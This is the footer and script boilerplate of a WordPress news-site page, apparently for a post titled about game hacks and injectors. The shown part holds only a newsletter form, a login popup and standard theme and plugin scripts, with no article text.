<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment</span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://nationalpostusa.com/category/local-news/startup/"><span>NP Money</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-caed948" data-id="caed948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a63dfa elementor-widget elementor-widget-foxiz-heading" data-id="1a63dfa" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_1a63dfa" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Subscribe to National Post USA</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-470a02c elementor-widget elementor-widget-text-editor" data-id="470a02c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="entry-summary" style="margin-bottom: 15px;">Subscribe to our newsletter to get our newest articles instantly!</p><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769810926" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© National Post USA News Network. Mokingo International Group of Companies. All Rights<br />
Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
        <script>
            (function () {
                let currentMode = null;
                let darkModeID = 'RubyDarkMode';
                if (navigator.cookieEnabled) {
                    currentMode = localStorage.getItem(darkModeID);
                }
                if (null === currentMode) {
                    currentMode = document.body.getAttribute('data-theme');
                }
                if ('dark' === currentMode) {
                    document.body.setAttribute('data-theme', 'dark');
                    let darkIcons = document.getElementsByClassName('mode-icon-dark');
                    if (darkIcons.length) {
                        for (let i = 0; i < darkIcons.length; i++) {
                            darkIcons[i].classList.add('activated');
                        }
                    }
                } else {
                    document.body.setAttribute('data-theme', 'default');
                    let defaultIcons = document.getElementsByClassName('mode-icon-default');
                    if (defaultIcons.length) {
                        for (let i = 0; i < defaultIcons.length; i++) {
                            defaultIcons[i].classList.add('activated');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://nationalpostusa.com/wp-content/uploads/2023/01/login.webp" alt="" height="200" width="200">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://nationalpostusa.com/management/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://nationalpostusa.com/management/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.7.0" id="foxiz-core-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://nationalpostusa.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","twitterName":"National Post USA","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"489"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.7.0" id="foxiz-global-js"></script>
<script defer src="https://nationalpostusa.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0" id="mc4wp-forms-api-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0" id="elementor-webpack-runtime-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0" id="elementor-frontend-modules-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/nationalpostusa.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5957,"title":"Hacks%20Undetected%20Versions%20%7C%20Injector%2C%20Mods%2C%20No%20Red%20Trust%20Factor%20%E2%80%93%20National%20Post%20USA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nationalpostusa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nationalpostusa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>